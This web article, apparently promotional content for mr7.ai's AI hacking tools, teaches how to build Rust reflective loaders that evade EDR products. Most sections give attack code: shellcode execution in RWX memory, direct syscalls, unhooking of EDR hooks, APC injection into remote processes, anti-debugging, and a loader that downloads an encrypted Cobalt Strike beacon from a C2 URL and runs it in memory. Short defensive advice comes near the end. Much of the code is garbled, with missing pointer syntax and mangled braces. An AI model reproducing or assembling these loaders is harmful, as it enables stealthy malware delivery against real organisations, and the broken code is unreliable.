Rust Reflective Loader EDR Bypass: Advanced Techniques
Rust Reflective Loader EDR Bypass: Advanced Techniques

Modern endpoint detection and response (EDR) systems face increasing challenges from sophisticated malware delivery mechanisms. Among these, Rust-based reflective loaders have emerged as a particularly effective method for evading traditional security controls. These loaders leverage Rust's memory safety features alongside advanced evasion techniques such as direct syscalls, unhooking, and APC injection to deliver payloads while remaining undetected.
This comprehensive guide delves into the technical intricacies of Rust-based reflective loaders, examining how they circumvent current EDR solutions. We'll explore practical implementation strategies using Rust crates, demonstrate Cobalt Strike beacon deployment through custom loaders, and highlight detection gaps in popular EDR vendors. Additionally, we'll provide defensive recommendations to help security teams strengthen their posture against these evolving threats.
Throughout this article, we'll showcase how mr7.ai and its specialized AI tools like KaliGPT, 0Day Coder, and mr7 Agent can assist security researchers in analyzing and defending against these advanced techniques. New users can start experimenting immediately with 10,000 free tokens.
How Does Rust Enable Effective EDR Bypass?
Rust's growing popularity in malware development stems from its unique combination of performance, memory safety, and low-level control. Unlike traditional malware written in C/C++, Rust eliminates entire classes of vulnerabilities while maintaining the flexibility needed for advanced evasion techniques. This makes it particularly attractive for creating reflective loaders that can bypass modern EDR systems.
The language's ownership model prevents common memory corruption issues that signature-based detection systems often rely upon. Additionally, Rust's extensive ecosystem of crates provides developers with pre-built components for implementing complex evasion strategies without reinventing the wheel. Crates like windows-sys, ntapi, and syscall enable precise control over Windows API calls and system interactions.
Reflective loading in Rust typically involves allocating memory in the target process, copying payload data into that memory, and executing it without touching disk. This technique, combined with Rust's ability to compile to position-independent code, creates highly evasive malware that operates entirely in memory.
rust use std::ptr; use windows_sys::Win32::System::Memory::{VirtualAlloc, MEM_COMMIT, PAGE_EXECUTE_READWRITE};
fn reflective_load(payload: &[u8]) { unsafe { let allocated_mem = VirtualAlloc( ptr::null_mut(), payload.len(), MEM_COMMIT, PAGE_EXECUTE_READWRITE, );
if !allocated_mem.is_null() { ptr::copy_nonoverlapping(payload.as_ptr(), allocated_mem as mut u8, payload.len()); let func: extern "system" fn() = std::mem::transmute(allocated_mem); func(); } }
}
Modern EDR solutions struggle with Rust-based loaders because they often employ legitimate Windows APIs in unexpected sequences. Traditional hooking mechanisms may fail to detect these operations when they're performed through direct syscalls or when the loader modifies its own import address table dynamically.
Furthermore, Rust's compilation process produces binaries with fewer artifacts that heuristic engines typically flag. The resulting executables often appear more benign to behavioral analysis systems, allowing malicious activity to proceed undetected until it's too late.
Security teams must understand these underlying mechanisms to develop effective countermeasures. By studying how Rust enables evasion, defenders can better tune their detection rules and implement more robust monitoring strategies.
Key Insight: Rust's memory safety and crate ecosystem make it ideal for building evasive reflective loaders that challenge traditional EDR approaches.
What Are Direct Syscalls and How Do They Evade Detection?
Direct syscalls represent one of the most effective methods for bypassing EDR hooks. Traditional security solutions monitor user-mode API calls by intercepting them before they reach the kernel. However, direct syscalls bypass this interception layer entirely by calling kernel functions directly.
In Windows, syscalls are invoked through the syscall instruction on x64 systems or int 0x2e on older architectures. Each syscall corresponds to a specific kernel function identified by a service number. By manually constructing these calls, malware can perform sensitive operations without triggering user-mode hooks.
Implementing direct syscalls in Rust requires careful attention to calling conventions and parameter passing. The syscall crate simplifies this process by providing a high-level interface for making system calls:
rust use syscall::{syscall, Syscall};
fn allocate_memory_direct(size: usize) -> Result<mut u8, i32> { let result = unsafe { syscall!( Syscall::NtAllocateVirtualMemory, -1, // CurrentProcess &mut ptr::null_mut::(), // BaseAddress 0, // ZeroBits &size, // RegionSize 0x3000, // MEM_COMMIT | MEM_RESERVE 0x40 // PAGE_EXECUTE_READWRITE ) }?;
Ok(result as mut u8)
}
EDR vendors have attempted to counter direct syscalls by implementing kernel-mode monitoring. However, this approach faces significant challenges including performance overhead and the complexity of distinguishing legitimate from malicious activity at the kernel level.
Popular EDR solutions exhibit varying degrees of effectiveness against direct syscalls:
| EDR Vendor | Syscall Detection Capability | Performance Impact | Notes |
|---|---|---|---|
| CrowdStrike | Partial (some syscalls) | Low | Focuses on high-risk syscalls |
| SentinelOne | Advanced (kernel monitoring) | Moderate | Can detect unusual syscall patterns |
| Microsoft Defender ATP | Basic (limited coverage) | Low | Primarily relies on user-mode hooks |
| Carbon Black | Moderate (behavioral analysis) | Low-Moderate | Monitors post-syscall behavior |
The effectiveness of direct syscalls also depends on the specific Windows version and patch level. Microsoft has introduced various mitigations over time, but many remain incomplete or easily bypassed by determined attackers.
Security teams should monitor for unusual syscall sequences rather than focusing on individual calls. Behavioral analysis that looks for combinations of syscalls commonly used in reflective loading can be more effective than signature-based approaches.
Additionally, implementing syscall logging at scale presents challenges for defenders. The volume of syscall data generated by normal system operation can overwhelm traditional SIEM solutions, making it difficult to identify malicious activity.
Key Insight: Direct syscalls bypass user-mode EDR hooks by calling kernel functions directly, requiring defenders to implement kernel-level monitoring or behavioral analysis.
How Does Unhooking Disable EDR Monitoring Capabilities?
Unhooking represents a fundamental technique for neutralizing EDR monitoring capabilities by restoring original Windows API functions. Most EDR solutions inject DLLs into processes and modify the Import Address Table (IAT) or patch function prologues to redirect execution through their monitoring layers. Unhooking reverses these modifications, effectively disabling EDR visibility into subsequent API calls.
The process typically begins by obtaining clean copies of hooked functions from disk or from a sacrificial process. Libraries like unhooker simplify this process:
rust use unhooker::restore_all_hooks;
fn disable_edr_monitoring() -> Result<(), Box> { // Restore all hooked functions to their original state restore_all_hooks()?;
// Verify restoration by checking specific function bytes verify_unhooking()?;
Ok(())
}
fn verify_unhooking() -> Result<(), Box> { use std::ffi::CString; use windows_sys::Win32::System::LibraryLoader::GetModuleHandleA;
let kernel32 = unsafe { GetModuleHandleA(CString::new("kernel32.dll")?.as_ptr()) };
// Check that common functions start with expected opcodeslet sleep_addr = get_function_address(kernel32, "Sleep")?;let first_bytes = unsafe { std::slice::from_raw_parts(sleep_addr as *const u8, 4) };// Expected: MOV RAX, ... (common function prologue)if first_bytes[0] != 0x48 || first_bytes[1] != 0x89 { return Err("Function appears still hooked".into());}Ok(())*}
Advanced unhooking techniques involve parsing the Portable Executable (PE) headers of loaded modules and comparing them with clean versions. This approach can detect and restore even sophisticated hooking mechanisms that modify multiple locations within a function.
EDR vendors have responded to unhooking by implementing multiple layers of protection:
| Protection Layer | Description | Effectiveness Against Unhooking |
|---|---|---|
| Kernel Callbacks | Monitor for memory modifications from kernel mode | High (difficult to bypass) |
| Thread Suspension | Temporarily suspend threads during hooking | Moderate (timing-dependent) |
| Code Integrity Checks | Periodically verify function integrity | Variable (depends on frequency) |
| Hardware Breakpoints | Set breakpoints on critical functions | Moderate (limited resources) |
However, these protections often introduce performance overhead or create race conditions that skilled attackers can exploit. For instance, there may be brief windows between hook verification checks where unhooked functions can be called undetected.
Modern reflective loaders often combine unhooking with other evasion techniques to maximize effectiveness. By temporarily disabling EDR monitoring, they can perform sensitive operations like process injection or payload execution before re-enabling hooks to avoid suspicion.
Defensive strategies should focus on detecting unhooking attempts rather than preventing them entirely. Monitoring for suspicious memory access patterns, unusual PE header parsing activity, and rapid changes to function prologues can help identify unhooking operations.
Hands-on practice: Try these techniques with mr7.ai's 0Day Coder for code analysis, or use mr7 Agent to automate the full workflow.
Key Insight: Unhooking disables EDR monitoring by restoring original API functions, requiring defenders to implement kernel-level protections and behavioral monitoring.
What Makes APC Injection a Powerful EDR Evasion Technique?
Asynchronous Procedure Call (APC) injection stands out as one of the most sophisticated EDR evasion techniques available to modern malware developers. Unlike traditional injection methods that create remote threads, APC injection leverages Windows' built-in mechanism for asynchronous code execution to run malicious payloads in the context of legitimate threads.
The technique works by queuing an APC to a target thread's APC queue using NtQueueApcThread. When the target thread enters an alertable state (typically during I/O operations or explicit waits), the queued APC executes automatically. This approach avoids creating suspicious remote threads that EDR systems commonly monitor.
Implementing APC injection in Rust requires careful management of Windows internals and thread synchronization:
rust use ntapi::ntexapi::{NtQueueApcThread, PPS_APC_ROUTINE}; use windows_sys::Win32::Foundation::{HANDLE, NTSTATUS}; use windows_sys::Win32::System::Threading::{OpenProcess, OpenThread, THREAD_ALL_ACCESS};
fn apc_injection(target_pid: u32, shellcode: &[u8]) -> Result<(), Box> { unsafe { // Open target process let process_handle = OpenProcess(THREAD_ALL_ACCESS, 0, target_pid); if process_handle.is_null() { return Err("Failed to open target process".into()); }
// Allocate memory in target process let remote_mem = virtual_alloc_ex(process_handle, shellcode.len(), PAGE_EXECUTE_READWRITE)?; write_process_memory(process_handle, remote_mem, shellcode)?;
// Enumerate threads in target process let threads = enumerate_threads(target_pid)?; // Queue APC to each thread for thread_id in threads { let thread_handle = OpenThread(THREAD_ALL_ACCESS, 0, thread_id); if !thread_handle.is_null() { let status: NTSTATUS = NtQueueApcThread( thread_handle, Some(std::mem::transmute(remote_mem)), ptr::null_mut(), ptr::null_mut(), ptr::null_mut(), ); if status == 0 { println!("APC queued successfully to thread {}", thread_id); } } } Ok(())}}
APC injection's effectiveness against EDR systems stems from its legitimate use case in Windows. Many applications use APCs for proper asynchronous operations, making malicious usage blend seamlessly with normal system behavior. This legitimate appearance helps evade both signature-based and heuristic detection mechanisms.
Different EDR vendors handle APC injection with varying degrees of success:
| EDR Vendor | APC Injection Detection | False Positive Rate | Detection Method |
|---|---|---|---|
| CrowdStrike | Moderate | Low | Kernel callback monitoring |
| SentinelOne | Good | Moderate | Behavioral analysis |
| Microsoft Defender | Poor | Very Low | Limited coverage |
| Cylance | Weak | Low | Signature-based |
The primary challenge for EDR systems lies in distinguishing between legitimate and malicious APC usage. Legitimate applications frequently use APCs for file I/O completion, timer callbacks, and other asynchronous operations. Blocking all APC activity would severely impact system functionality.
Modern implementations often enhance APC injection with additional evasion techniques. For example, combining APC injection with process hollowing or direct syscalls can create nearly invisible payload execution chains that completely bypass traditional monitoring.
Security teams should focus on monitoring unusual APC queuing patterns rather than attempting to block the technique entirely. Watching for processes that queue APCs to multiple unrelated threads or that exhibit suspicious memory allocation patterns can help identify malicious usage.
Additionally, implementing application whitelisting and restricting which processes can queue APCs to system processes can significantly reduce the attack surface for APC-based injection attacks.
Key Insight: APC injection leverages legitimate Windows mechanisms for asynchronous execution, making it difficult for EDR systems to distinguish between normal and malicious usage.
How Can Custom Rust Loaders Deploy Cobalt Strike Beacons?
Deploying Cobalt Strike beacons through custom Rust loaders represents the cutting edge of red team operations. These loaders combine multiple evasion techniques to deliver sophisticated payloads while avoiding detection by modern security controls. The process involves several stages from initial staging to final beacon execution.
A typical Rust-based beacon loader begins by establishing communication with a command and control server to download the encrypted beacon payload:
rust use reqwest; use aes::Aes256; use block_modes::{BlockMode, Cbc, block_padding::Pkcs7}; use block_modes::cipher::{NewCipher, KeyIvInit};
type Aes256Cbc = Cbc<Aes256, Pkcs7>;
async fn download_beacon(url: &str, key: &[u8; 32], iv: &[u8; 16]) -> Result<Vec, Box> { let client = reqwest::Client::new(); let encrypted_data = client.get(url).send().await?.bytes().await?;
let cipher = Aes256Cbc::new_from_slices(key, iv)?; let decrypted_data = cipher.decrypt_vec(&encrypted_data)?;
Ok(decrypted_data)
}
fn execute_reflective_beacon(beacon_data: &[u8]) -> Result<(), Box> { // Perform EDR evasion techniques disable_edr_monitoring()?;
// Allocate executable memory let exec_mem = allocate_executable_memory(beacon_data.len())?;
// Copy beacon to allocated memoryunsafe { ptr::copy_nonoverlapping(beacon_data.as_ptr(), exec_mem, beacon_data.len());}// Execute beacon through reflective loadinglet beacon_entry: extern "system" fn() = unsafe { std::mem::transmute(exec_mem) };beacon_entry();Ok(())}
Advanced loaders incorporate multiple layers of obfuscation to prevent static analysis. String encryption, control flow flattening, and anti-debugging checks make reverse engineering significantly more challenging:
rust #[cfg(debug_assertions)] compile_error!("This loader cannot be compiled in debug mode");
fn anti_debug_check() -> bool { use windows_sys::Win32::System::Diagnostics::Debug::{IsDebuggerPresent, CheckRemoteDebuggerPresent};
unsafe { if IsDebuggerPresent() != 0 { return true; }
let mut debugger_present: i32 = 0; if CheckRemoteDebuggerPresent(-1, &mut debugger_present) != 0 && debugger_present != 0 { return true; }}false}
// Obfuscated string handling fn get_c2_url() -> String { let encoded = vec![0x68, 0x74, 0x74, 0x70, 0x73, 0x3a, 0x2f, 0x2f]; // Simplified example String::from_utf8(encoded.iter().map(|&b| b ^ 0xAA).collect()).unwrap() }
The integration with Cobalt Strike requires careful attention to beacon configuration and staging protocols. Modern loaders often support multiple communication channels and can adapt to network restrictions imposed by target environments.
Real-world deployments typically involve additional sophistication such as:
- Domain fronting for C2 communication
- TLS certificate validation bypass
- Process injection to avoid creating new processes
- Persistence mechanisms for long-term access
- Anti-analysis techniques to defeat sandboxing
Security teams defending against these loaders must implement multi-layered detection strategies. Network monitoring for unusual outbound connections, behavioral analysis for suspicious process behavior, and memory scanning for injected code can all contribute to effective defense.
Additionally, maintaining updated threat intelligence about known loader signatures and behaviors can help organizations stay ahead of evolving threats. Regular red team exercises using similar techniques can validate defensive capabilities and identify gaps in coverage.
Key Insight: Custom Rust loaders can deploy Cobalt Strike beacons through sophisticated evasion techniques, requiring defenders to implement comprehensive detection across multiple attack vectors.
What Are Common EDR Detection Gaps for Rust-Based Loaders?
Despite advances in EDR technology, significant detection gaps remain when dealing with Rust-based reflective loaders. These gaps stem from fundamental limitations in current detection approaches and the unique characteristics of Rust-generated binaries that make them inherently harder to analyze and classify.
One major gap involves the timing and sequence of API calls. Traditional EDR systems often look for specific API call patterns associated with known malware families. However, Rust-based loaders can reorder these calls or intersperse them with legitimate operations to avoid triggering alerts:
rust // Example of API call obfuscation fn obfuscated_execution_chain(payload: &[u8]) { // Legitimate API call to establish credibility let _ = std::time::SystemTime::now();_
// Memory allocation mixed with legitimate operations let mem = allocate_with_legit_calls(payload.len());
// More legitimate calls to mask malicious activitystd::thread::sleep(std::time::Duration::from_millis(100));// Actual payload deploymentunsafe { deploy_payload(mem, payload); }}
fn allocate_with_legit_calls(size: usize) -> mut u8 { // Mix malicious allocation with legitimate operations let timestamp = std::time::SystemTime::now() .duration_since(std::time::UNIX_EPOCH) .unwrap() .as_secs();
// Use timestamp to influence allocation (purely for obfuscation) let adjusted_size = size + (timestamp % 1024) as usize;
unsafe { VirtualAlloc(ptr::null_mut(), adjusted_size, MEM_COMMIT, PAGE_EXECUTE_READWRITE) as *mut u8}*}
Another significant gap exists in memory analysis capabilities. Many EDR systems struggle to detect reflective loading because they primarily monitor file-based operations rather than in-memory activities. Rust's efficient memory management can further obscure malicious allocations:
| Detection Gap | Description | Impact on Rust Loaders | Mitigation Difficulty |
|---|---|---|---|
| Memory Scanning | Limited in-memory analysis | High - Reflective loading bypasses file scanning | High |
| Behavioral Analysis | Relies on known patterns | Medium - Rust's novelty reduces pattern matching | Medium |
| Heuristic Engines | Generic anomaly detection | Medium-Low - Rust binaries appear benign | Low-Medium |
| Signature Matching | Static signature databases | Low - Rust's compilation produces unique binaries | Low |
The cross-platform nature of Rust also creates detection challenges. While Windows remains the primary target, Rust-based malware can potentially target Linux and macOS with minimal modifications, expanding the attack surface beyond what many EDR solutions comprehensively cover.
Additionally, Rust's extensive use of generics and monomorphization can produce binaries with highly optimized code structures that differ significantly from traditional malware. This optimization makes static analysis more difficult and can cause heuristic engines to misclassify malicious code as benign.
Network-based detection also faces challenges with Rust-based loaders. The language's excellent HTTP client libraries and support for modern protocols allow malware to blend in with legitimate network traffic. Combined with domain fronting and protocol mimicry techniques, network detection becomes increasingly unreliable.
Organizations must recognize that no single EDR solution can provide complete protection against sophisticated Rust-based threats. Defense-in-depth strategies incorporating multiple detection layers, regular security assessments, and continuous monitoring are essential for effective protection.
Key Insight: Rust-based loaders exploit fundamental EDR limitations in memory analysis, behavioral detection, and cross-platform support to achieve effective evasion.
What Defensive Strategies Counter Rust Reflective Loaders?
Defending against Rust-based reflective loaders requires a comprehensive approach that addresses both prevention and detection across multiple security layers. Organizations must move beyond traditional signature-based detection and implement advanced behavioral monitoring and memory analysis capabilities.
The foundation of an effective defense strategy involves implementing robust memory protection mechanisms. This includes enabling Data Execution Prevention (DEP), Address Space Layout Randomization (ASLR), and Control Flow Guard (CFG) at the system level:
powershell
PowerShell script to enforce memory protection
Set-ProcessMitigation -System -Enable DEP,SEHOP,CFG
Enable additional protections for critical processes
Get-Process | Where-Object {$.ProcessName -in @("explorer","svchost","lsass")} | ForEach-Object { Set-ProcessMitigation -Name $.ProcessName -Enable DEP,CFG }_
Beyond system-level protections, organizations should deploy advanced endpoint detection solutions that specialize in memory analysis. Tools like Microsoft Defender for Endpoint's Attack Surface Reduction (ASR) rules can help detect and block reflective loading attempts:
xml
D1E49AAC-8F56-4280-B9BA-993A6D77406C Block Block process creations originating from PSExec and WMI commandsBehavioral analysis represents another crucial defensive layer. Rather than focusing on specific API calls, security teams should monitor for suspicious behavioral patterns that indicate reflective loading activity:
- Unusual memory allocation patterns (large RWX regions)
- Rapid sequence of sensitive API calls
- Processes that rarely spawn child processes suddenly doing so
- Network connections from unexpected processes
- Abnormal parent-child process relationships
Implementing these behavioral detections requires sophisticated correlation engines that can analyze multiple data sources simultaneously. Solutions like mr7 Agent can automate much of this analysis by correlating endpoint telemetry with threat intelligence feeds.
Application whitelisting provides an additional layer of defense by preventing unauthorized executables from running. However, this approach requires careful tuning to avoid disrupting legitimate business operations:
batch REM Configure AppLocker to allow only signed executables secpol.msc REM Navigate to Application Control Policies -> Executable Rules REM Create rules allowing only trusted publishers
Network-based defenses should focus on detecting command and control communications rather than trying to block the initial loader. Implementing DNS filtering, SSL/TLS inspection, and network segmentation can limit the damage even if a loader successfully executes.
Regular security assessments using tools like KaliGPT can help organizations identify vulnerabilities that Rust-based loaders might exploit. These assessments should include both vulnerability scanning and manual penetration testing to ensure comprehensive coverage.
Finally, incident response procedures must account for the stealthy nature of reflective loaders. Traditional forensic techniques may miss evidence of compromise, requiring specialized memory analysis tools and procedures to properly investigate incidents.
Key Insight: Effective defense against Rust reflective loaders requires layered security controls including memory protection, behavioral analysis, application whitelisting, and network monitoring.
Key Takeaways
- Rust's memory safety and crate ecosystem make it ideal for building evasive reflective loaders that challenge traditional EDR approaches
- Direct syscalls bypass user-mode EDR hooks by calling kernel functions directly, requiring kernel-level monitoring for effective detection
- Unhooking disables EDR monitoring by restoring original API functions, necessitating defenders to implement kernel-level protections
- APC injection leverages legitimate Windows mechanisms for asynchronous execution, making it difficult to distinguish from normal system behavior
- Custom Rust loaders can deploy sophisticated payloads like Cobalt Strike beacons through multiple evasion layers
- Significant EDR detection gaps exist due to limitations in memory analysis, behavioral detection, and cross-platform support
- Comprehensive defense requires layered security controls including memory protection, behavioral analysis, and network monitoring
Frequently Asked Questions
Q: Why is Rust becoming popular for malware development?
Rust's popularity in malware development stems from its memory safety features, performance characteristics, and extensive crate ecosystem. Unlike C/C++, Rust prevents entire classes of vulnerabilities while maintaining low-level control needed for evasion techniques. Its ability to compile to position-independent code and produce binaries with fewer detectable artifacts makes it ideal for creating evasive malware.
Q: How do direct syscalls bypass EDR detection?
Direct syscalls bypass EDR detection by calling kernel functions directly instead of going through hooked user-mode APIs. Most EDR solutions monitor API calls by intercepting them in user mode, but direct syscalls skip this interception layer entirely by invoking the syscall instruction with appropriate service numbers, effectively operating below the EDR's monitoring capabilities.
Q: What makes APC injection difficult for EDR systems to detect?
APC injection is difficult for EDR systems to detect because it uses legitimate Windows mechanisms for asynchronous procedure calls. Many applications legitimately use APCs for file I/O completion and other operations, making malicious usage blend with normal system behavior. Additionally, APC injection doesn't create suspicious remote threads that EDR systems commonly monitor for injection activities.
Q: Can traditional antivirus software detect Rust-based reflective loaders?
Traditional antivirus software struggles to detect Rust-based reflective loaders effectively. Signature-based detection fails because Rust's compilation produces unique binaries with different artifacts than traditional malware. Heuristic engines may misclassify Rust binaries as benign due to their optimized code structure and lack of common malware indicators. Advanced behavioral analysis and memory scanning are required for reliable detection.
Q: What defensive measures are most effective against reflective loading?
Most effective defensive measures against reflective loading include implementing robust memory protection (DEP, ASLR, CFG), deploying advanced endpoint detection with memory analysis capabilities, monitoring for behavioral patterns indicative of reflective loading, implementing application whitelisting, and conducting regular security assessments. Layered security controls across multiple attack vectors provide the best protection against these sophisticated evasion techniques.
Try AI-Powered Security Tools
Join thousands of security researchers using mr7.ai. Get instant access to KaliGPT, DarkGPT, OnionGPT, and the powerful mr7 Agent for automated pentesting.


